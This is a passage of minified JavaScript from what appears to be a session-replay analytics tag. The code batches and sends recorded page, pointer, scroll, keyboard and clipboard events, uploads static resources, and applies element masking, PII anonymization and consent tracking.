0||i.onUserIdentifierToEncrypt(this.Us),this.es.onEvent(r=>{if(csSetTimeout(()=>this.qi("page-state",r)),r!==Qt.Visible){if(r===Qt.Blur)return this.Sg();if(!this.iu)return this.iu=!0,csSetTimeout(()=>{this.iu=!1}),r===Qt.Hidden?this.Sg():this.Kb()}})}isRecording(){return this.C.hasValidSession()&&this.isStarted}Sg(){if(!this.canSendEvents())return;this.We.flush(),this.jt.saveBatchesInProgress(),J(this.qe,c=>{var l,h;return J((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.z.addEvent(u))});let t=this.z.getEvents();if(t.length===0)return;this.qi("pending-events",this.We.pendingEvents);let e=this.Q.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.ro=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.z.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Mt.removeQueryParams(),this.Mt.setQueryParams(e);let o=this.z.stringifyEvents();if(o.length>this.yg){let c=this.wg();if(c.length>0){let l=Fs(c);this.Mt.send(l)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.z.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.z.stringifyEvents();this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Mt.send(o)||this.jt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Mt.removeQueryParams(),this.z.clearEvents()}Kb(){if(!this.canSendEvents())return;this.We.flush();let t=this.Q.getQueryParams();this.jt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Mt.removeQueryParams(),J(this.qe,r=>{var o,c;return J((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.z.addEvent(l))});let e=this.z.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();return}this.qi("pending-events",this.We.pendingEvents),this.ro=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Mt.setQueryParams(t);let i=this.z.stringifyEvents();if(i.length>this.yg){let r=this.wg();if(r.length>0){let o=Fs(r);this.Mt.send(o)||this.jt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Mt.removeQueryParams(),this.Mt.setQueryParams(t),this.Mt.send(),this.Mt.removeQueryParams();if(this.z.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.z.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.z.stringifyEvents();this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Mt.send(i)||(this.jt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.z.getCurrentRequestIndex().increment());this.Mt.removeQueryParams(),this.z.clearEvents()}blockSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.qn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.qn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.qn.allowFromSerialization=!0}canSendEvents(){return this.qn.allowFromQuotaService&&this.qn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.be&&this.Es){(e=this.be)===null||e===void 0||e.anonymize(t);let i=this.Es.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.Us(i)}}onIframeCustomError(t){if(this.vs){let e=this.vs.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.Us(e)}}onIframeDetailedApiError(t){this._g(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ht(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.U.isCurrentPageviewValid()&&this.Za.pushEvent(t,{isUserEvent:!1})}Ht(t){this.U.refreshSession(),this.U.isSessionValid()&&this.Za.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.z.addEvent(t),this.z.isThresholdReached()?this.pushEvents():this.z.isFull()&&this.gg(),this.bg(t)}bg(t){this.E.emitDebugEvents&&this.Ei.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.qi("tag-version","15.174.2"),this.qi("page-state",document.visibilityState),this.Za.reset(),this.es.start(),this.initStates(),this.We.start(),this.yt&&this.ge&&this.yt.subscribe(s.Bt,e=>this._g(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.Ei.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Ag(e)),this.ji=[],this.Gi&&((t=this.ie)===null||t===void 0||t.enableOnlineAssets(),this.Gi=!1)}onStop(){var t;this.es.stop(),this.yt&&this.yt.unsubscribe(s.Bt),this.We.stop(),this.Za.disconnect(),(t=this.ie)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.We.flush(),this.gg.cancel(),this.pushEvents(),this.Q.removeQueryParams()}initStates(){this.Qa=O.now(),this.z.getCurrentRequestIndex().reset(),this.ni=0,this.Q.setQueryParams(this.Wb.getRequestParameters())}pushEvents(){J(this.qe,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.z.eventsCount()>0&&(this.isStarted?this.mg():this.z.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.z.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.ro=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Qa>this.ro?i[0].date:this.Qa;this.Q.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.Q.getQueryParams();this.jt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.Q.getQueryParams()},i),this.Q.send(i),r.increment(),e.batch.clearEvents(),this.Tg&&this.Tg()}this.z.clearEmptyBatchSlots()}addInitialDom(t){this.z.addEventByTimestamp(t),this.bg(t)}_g(t){if(this.Gn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Gn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.vg(t)}vg(t){if(this.ni<s.Jb){let e={type:L.API_ERROR,date:O.now(),args:[this.ge.anonymize(t)]};this.Us(e),this.ni=this.ni+1,$.counters.networkRequests.count("collected")}}Qb(t){t===vs.ETR_SESSION?this.Q.setQueryParams({[s.Zb]:s.Rg}):t===vs.ETR_PAGE&&this.Q.setQueryParams({[s.tA]:s.Rg})}clearEvents(){this.z.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.Es)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Us(i)}onCustomErrorEvent(t){var e;let i=(e=this.vs)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.Us(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Ag({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Ag(t){this.Qb(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.eA)}]};this.z.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.z.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.z.addEvent(t)}triggerRecordingForSessionGranted(){this.qi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.qi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.oo=!0}getStaticResourceManagerStatus(){return this.ie?{isStarted:this.E.useStaticResourceManager&&Co.isSupported(),onlineAssets:{activated:this.ie.isOnlineAssetsActivated(),enabledOnNextPageview:this.oo}}:null}resetOnlineAssetsOnPageview(){this.Gi=!1,this.oo=!1}updateOnlineAssetsOnPageview(){this.ie&&this.oo&&(this.Gi=!0,this.oo=!1)}onRecordingRequestSent(t){this.Tg=t}getRecordingStartTimestamp(){return this.Qa.toString()}getRecordingLastEventTimestamp(){return this.ro.toString()}onOptOut(){J(this.qe,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}qi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.z.addEvent(i)}wg(){return this.z.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Bt="RecordingService",s.eA=255,s.Jb=20,s.tA="etrp",s.Zb="etrs",s.Rg="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),TS=(()=>{class s extends wt{constructor(t,e,i){super(),this.he=t,this.Mt=e,this.Q=i,this.ru=!1,this.ao={},this.sA=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.iA(c.rt)&&this.Q.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.he.recover(this.sA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.ru=!1}allowSendingLastMessage(){this.ru=!0}sendLastMessageBeacon(){if(this.ru){let{ri:t,rst:e,let:i,...r}=this.Q.getQueryParams();r.hlm="true",this.Mt.setQueryParams(r),this.Mt.send()}}iA(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.he.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.he.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),RS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),CS=8*1024*1024,IS=(()=>{class s extends wt{constructor(t,e,i){super(),this.Ue=t,this.Ig=e,this.wt=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){Bl()&&(this.$e=this.wt.getRequestParameters(),this.nA=`${this.Ig}/exist?${Zi.toQuery(this.$e)}`,this.rA=`${this.Ig}/putTag?${Zi.toQuery(this.$e)}`,this.Og=Wi(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.oA()}finally{this.ys=!1}},300),this.Ue.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async oA(){let t=this.ou;this.ou={};let e=await this.aA(t);if(!e.length)return;let i=this.cA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.rA,{method:"POST",body:r})))}async lA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.$e.pid,filter:RS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.nA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async aA(t){let e=[],i=await this.lA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}cA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<CS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),nu=2*1e3*1024,PS=200,Zc=(()=>{class s{constructor(t=nu){this.$t=[],this.au=new mr(t)}addEvent(t){this.au.addString(Fs(t)),csArray.prototype.push.call(this.$t,t)}addEventByTimestamp(t){let e=0;for(;e<this.$t.length&&!(this.$t[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.$t,e,0,t)}eventsCount(){return this.$t.length}clearEvents(){this.au.reset(),this.$t=[]}isFull(){return this.eventsCount()>=PS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.$t}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.$t,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.$t=i,e}stringifyEvents(){return Fs(this.$t)}ZO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),tl=(()=>{class s{constructor(){this.tc=1}getCurrentIndex(){return this.tc}increment(){this.tc+=1}reset(){this.tc=1}getRequestParameters(){return{ri:`${this.tc}`}}}return s})(),OS=3,NS=8,MS=(()=>{class s{constructor(t,e=nu,i=OS){this.hA=t,this.Dg=e,this.lu=i,this.sc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Fs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.sc[t[e].metadata.pageNumber]}Wi(){return oy(this.sc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),DS)}xg(){let t=this.hA();if(t<=0)return{batch:new Zc(this.Dg),metadata:{pageNumber:0,requestIndex:new tl}};let e=this.sc[t];if(e)return e;let i={batch:new Zc(this.Dg),metadata:{pageNumber:t,requestIndex:new tl}};return this.sc[t]=i,this.Wi().length>Math.max(this.lu,NS)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function DS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Gt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var kS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>Et(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),fi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Q=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function xS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var el="data-cs-scroll-container";function LS(s){try{if(pt(csEventtarget.apply(s)))return!0}catch{}return!1}var pi=(()=>{let s;return function(n){function t(i){return!!(pt(i)&&LS(i)&&Ie(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(el)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${el}]`)}n.getScrollContainer=e}(s||(s={})),s})(),US=33,VS=(()=>{class s{constructor(){this.eventType="user",this.du=[],this.EA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.vA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.nc=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Se=new Ks((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.SA(),this.wA(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}ue(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Se.observe()}stop(){this.Xi(document),this.Se.disconnect(),this.du=[]}wA(){this._A()&&csArray.prototype.push.call(this.nc,...this.EA)}SA(){this.bA()&&csArray.prototype.push.call(this.nc,...this.vA)}Yi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>Et(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Xi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>vt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}_A(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}bA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this.AA()}AA(){let t=pi.getScrollContainer()||document,e=W(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ue(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ue(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ue(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ue(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.COPY],date:O.now()};this.ue(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.CUT],date:O.now()};this.ue(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.PASTE],date:O.now()};this.ue(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button],date:O.now()};this.ue(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1)],date:O.now()};this.ue(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button,{pageX:Gt(t.pageX,1),pageY:Gt(t.pageY,1)}],date:O.now()};this.ue(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}pu(){this.F={},this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Backspace=Q.BACKSPACE,this.F.Enter=Q.ENTER,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB,this.F.Escape=Q.ESCAPE,this.F.Esc=Q.ESCAPE,this.F.End=Q.END,this.F.Alt=Q.ALT,this.F.Control=Q.CTRL,this.F.Meta=Q.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),ft(),Og()],s.prototype,"mouseOverListener",null),V([P("click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),ft()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),ft(),_i({wait:US})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),ft()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),ft()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),ft()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),ft()],s.prototype,"touchEndCancelListener",null),s})(),jS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.TA=t}onScannedAsset(t){this.rc=t}oc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(zi(t))}scanElement(t,e){this.TA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(ln(t)?this.RA(t):Jo(t)?this.CA(t,e):(this.IA(t,e),this.PA(t,e),this.OA(t,e)))}CA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.oc(),assetRawPath:Uh(t)};this.rc({type:"stylesheet",asset:o})}}RA(t){var e;let i=new Set;if(t.textContent)for(let o of zi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of zi(c))i.add(l)}this.gu(Pe(i))}mu(t){return!this.NA(t)&&!oe(t)&&!Dp(t)}IA(t,e){if(Tf(t)||Af(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.MA(t.srcset)}}PA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}MA(t){this.gu(Sa(t))}OA(t,e){if((Pf(t)||Of(t)||Nf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.oc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}NA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),HS=30,BS=0,ru=(()=>{class s{constructor(t,e=HS,i=BS){this.DA=t,this.kA=e,this.xA=i,this.ns=new an,this.Xe=!1,this.yu=0,this.Ug=()=>{for(this.yu=0;this.ns.length;){if(this.yu>=this.kA){csSetTimeout(this.Ug,this.xA);return}let r=O.elapsed(),o=this.ns.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.yu+=c}this.Xe=!1}}schedule(t,e=!1){if(!this.DA||e){t();return}bt.general.pendingTasks.increase(),this.ns.push(t),this.LA()}LA(){this.Xe||(this.Xe=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ns.forEach(t=>{this.runTask(t)}),this.ns.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ns.clear()}isEmpty(){return this.ns.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),FS=(()=>{class s{constructor(){this.J=!1,this.Vg=new Ea(t=>t.type==="cssRuleInserted"&&this.UA(t)),this.VA=gr(t=>{this.J&&t.length>0&&this.I.schedule(()=>J(t,e=>this.ho.scanElement(e)))}),this.jA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.HA)===null||i===void 0||i.call(this,e)),(r=this.BA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new 